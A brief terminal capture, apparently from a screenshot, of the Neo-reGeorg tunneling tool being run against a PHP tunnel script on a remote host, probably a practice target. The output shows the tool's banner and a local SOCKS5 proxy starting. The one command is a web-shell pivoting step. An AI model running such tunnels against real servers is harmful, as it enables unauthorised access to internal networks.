 root@iZ0jliajrps765hcfgwfvzZ [07:51:20 PM] [~/Neo-reGeorg-5.0.1]
-> # python3 neoreg.py -k kungenb -u http://kgcips.hackme.cc/sock.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.0.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://kgcips.hackme.cc/sock.php